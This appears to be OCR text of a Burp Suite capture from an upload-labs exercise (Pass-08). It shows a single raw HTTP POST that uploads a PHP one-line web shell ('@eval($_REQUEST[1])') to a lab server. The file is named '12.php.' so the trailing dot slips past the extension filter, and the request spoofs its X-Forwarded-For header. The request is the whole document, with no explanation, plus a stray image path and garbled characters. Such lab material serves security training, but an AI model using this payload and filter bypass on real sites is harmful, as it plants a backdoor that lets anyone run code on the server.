 Pretty Raw Hex
1 POST /upload-labs-master/Pass-08/index.php HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-08/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------161191276118199
13 Content-Length: 341
14
15 -----------------------------161191276118199
16 Content-Disposition: form-data; name="upload_file"; filename="12.php."
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[1]);
21
22 -----------------------------161191276118199
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------161191276118199--
27